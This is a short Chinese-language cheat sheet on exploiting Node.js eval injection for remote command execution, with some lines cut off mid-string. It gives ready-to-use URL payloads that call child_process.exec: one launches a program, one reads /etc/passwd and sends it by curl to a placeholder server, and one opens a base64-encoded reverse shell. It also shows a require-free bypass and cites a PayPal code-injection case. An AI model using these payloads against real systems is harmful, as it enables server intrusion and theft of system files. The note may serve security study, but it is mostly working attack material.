 漏洞利用：
Node.js中的chile_process.exec调用的是/bash.sh，它是一个bash解释器，可以执行系统命令。在eval函数的
参数中可以构造 require('child_process').exec(''); 来进行调用。
弹计算器(windows)：
/eval?q=require('child_process').exec('calc');
读取文件(linux)：
/eval?q=require('child_process').exec('curl -F "x=`cat /etc/passwd`" http://vps');;
反弹shell(linux)：
/eval?q=require('child_process').exec('echo YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzMyAwPiY
YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMjcuMC4wLjEvMzMzMyAwPiYx是bash -i >& /dev/tcp/127.0.0.1/3333 0>&1 B
注意：BASE64加密后的字符中有一个+号需要url编码为%2B(一定情况下)
如果上下文中没有require(类似于Code-Breaking 2018 Thejs)，则可以使用 global.process.mainModule.const
ructor._load('child_process').exec('calc') 来执行命令
paypal一个命令执行的例子：
[demo.paypal.com] Node.js code injection (RCE)
(使用数组绕过过滤，再调用child_process执行命令)